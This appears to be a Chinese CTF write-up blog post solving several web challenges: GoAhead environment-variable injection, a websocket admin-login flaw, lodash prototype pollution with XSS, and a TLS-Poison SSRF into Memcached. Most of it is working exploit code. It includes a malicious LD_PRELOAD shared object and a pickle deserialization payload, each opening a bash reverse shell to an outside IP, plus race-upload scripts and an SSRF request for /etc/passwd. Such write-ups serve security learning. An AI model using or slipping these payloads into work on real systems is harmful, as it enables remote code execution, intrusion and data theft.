gogogo
考点:
- goahead环境变量注入
查看dockerfile发现题目使用环境为goahead5.1.4,联想到p神对于该漏洞的复现记录,我们有两种方法解题:
- 劫持
LD_PRELOAD的动态链接库 - 利用环境变量注入RCE
GoAhead环境变量注入复现踩坑记
法一:hack.c
#include
#include
#include
__attribute__ ((__constructor__)) void aaanb(void)
{
unsetenv("LD_PRELOAD");
system("touch /tmp/success");
system("/bin/bash -c 'bash -i >& /dev/tcp/1.117.171.248/39543 0>&1'");
}
编译
gcc hack.c -fPIC -s -shared -o hack.so
exp.py
import requests, random
from concurrent import futures
from requests_toolbelt import MultipartEncoder
hack_so = open('hack.so','rb').read()
def upload(url):
m = MultipartEncoder(
fields = {
'file':('1.txt', hack_so,'application/octet-stream')
}
)
r = requests.post(
url = url,
data=m,
headers={'Content-Type': m.content_type}
)
def include(url):
m = MultipartEncoder(
fields = {
'LD_PRELOAD': '/proc/self/fd/7',
}
)
r = requests.post(
url = url,
data=m,
headers={'Content-Type': m.content_type}
)
def race(method):
url = 'http://1.117.171.248:10218/cgi-bin/hello'
if method == 'include':
include(url)
else:
upload(url)
def main():
task = ['upload','include'] * 1000
random.shuffle(task) #
with futures.ThreadPoolExecutor(max_workers=5) as executor:
results = list(executor.map(race, task))
if __name__ == "__main__":
main()

exp.py
import requests
payload = {
"BASH_FUNC_env%%":(None,"() { cat /flag; exit; }"),
}
r = requests.post("http:/1.117.171.248:10218/cgi-bin/hello",files=payload)
print(r.text)

简单看一下代码逻辑:
server.js
const apiGetFlag = (ws) => {
username2ws.get('flagbot').send(JSON.stringify({
api: "getflag",
from: ws2username.get(ws)
}))
}
整个题目通过websockets通信,当api为getflag时传入flagbot
const handleGetFlag = (from) => {
console.log('[getflag]', from)
if(from === 'admin'){
conn.send(JSON.stringify({
api: 'sendflag',
flag: FLAG,
to: from
}))
}
}
这里发现admin登录没有任何限制,那么我们登录admin再传入getflag即可
{"api":"login","username":"admin"}
{"api":"getflag","to":"flagbot"}

1.lodash prototype pollution
2.image xss (many ways)
3.make the admin refresh the browser page and goto a third party site which would connect to the websocket server as a client
4.login as admin, getflag and send it to your favorite nc -lvp 1337
原型链污染:
content: {
type: 'tpl',
data: {
tpl: '{{b}}',
ctx: '{"a":123, "b":123, "__proto__":{"allowImage":true}}'
}
}
xss:
content: {
type: 'image',
data: {
src: 'https://i.picsum.photos/id/220/200/200.jpg?hmac=1eed0JUIOlpc-iGslem_jB1FORVXUdRtOmgpHxDDKZQ',
attrs: {
wow: 1,
dangerouslySetInnerHTML: {
__html: "![]() "
}
}
}
}
"
}
}
}
}
- TLS-Poison
- 一篇文章带你读懂 TLS Poison 攻击
- TLS-Poison 攻击方式在 CTF 中的利用实践
TLS Poison 攻击通过FTPS被动模式ssrf去打Memcached,由于使用memcache存储session的话是存在反序列化的,写入session值为pickle反序列化payload。
利用陆队的工具搭建环境:
https://github.com/ZeddYu/TLS-poison
安装TLS Server
# Install dependencies
sudo apt install git redis
git clone https://github.com/jmdx/TLS-poison.git
# Install rust:
curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
cd TLS-poison/client-hello-poisoning/custom-tls
# There will definitely be warnings I didn't clean up :)
cargo build
环境准备完以后需要使用一个证书创建一个转发器把11211端口的数据转发到2048端口:
target/debug/custom-tls -p 11211 --verbose --certs
/etc/nginx/ssl/ctf.edisec.net.pem --key
/etc/nginx/ssl/ctf.edisec.net.key forward 2048
然后在2048端口起一个ftp用来处理转发的流量:
import socketserver, threading,sys
class MyTCPHandler(socketserver.StreamRequestHandler):
def handle(self):
print('[+] connected', self.request, file=sys.stderr)
self.request.sendall(b'220 (vsFTPd 3.0.3)\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr,flush=True)
self.request.sendall(b'230 Login successful.\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'200 yolo\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'200 yolo\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'257 "/" is the current directory\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'227 Entering Passive Mode (127,0,0,1,43,203)\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'227 Entering Passive Mode (127,0,0,1,43,203)\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'200 Switching to Binary mode.\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
self.request.sendall(b'125 Data connection already open. Transfer starting.\r\n')
self.data = self.rfile.readline().strip().decode()
print(self.data, file=sys.stderr)
# 226 Transfer complete.
self.request.sendall(b'250 Requested file action okay, completed.')
exit()
def ftp_worker():
with socketserver.TCPServer(('0.0.0.0', 2048), MyTCPHandler) as server:
while True:
server.handle_request()
threading.Thread(target=ftp_worker).start()
exp.py
import redis
import pickle,requests
def get_pickle_payload(cmd):
class AAA():
def __reduce__(self):
return (__import__('os').system, (cmd,))
aaa = AAA()
payload = pickle.dumps(aaa)
return payload
def parse(x):
return b'\r\n' + x + b'\r\n'
def set(key, value):
return parse(b'set %s 0 0 %d\n%s' % (key.encode(), len(value), value))
def rce():
r = requests.get(
url = 'http://localhost:10023/?url=ftps://ctf.zjusec.top:8888/'
)
print(r.text)
r = requests.get(
url = 'http://localhost:10023/?url=file:///etc/passwd',
headers={
'Cookie':'session=aaa'
}
)
print(r.text)
def local_set():
payload = get_pickle_payload('/bin/bash -c "bash -i >& /dev/tcp/150.158.58.29/7777 0>&1"')
r = redis.StrictRedis(host='localhost', port=6379, db=0)
redis_payload = set('actfSession:aaa', payload)
print(redis_payload)
r.set('payload', redis_payload)
if __name__ == "__main__":
rce()
题目源码:
关注
打赏
最近更新
- 深拷贝和浅拷贝的区别(重点)
- 【Vue】走进Vue框架世界
- 【云服务器】项目部署—搭建网站—vue电商后台管理系统
- 【React介绍】 一文带你深入React
- 【React】React组件实例的三大属性之state,props,refs(你学废了吗)
- 【脚手架VueCLI】从零开始,创建一个VUE项目
- 【React】深入理解React组件生命周期----图文详解(含代码)
- 【React】DOM的Diffing算法是什么?以及DOM中key的作用----经典面试题
- 【React】1_使用React脚手架创建项目步骤--------详解(含项目结构说明)
- 【React】2_如何使用react脚手架写一个简单的页面?



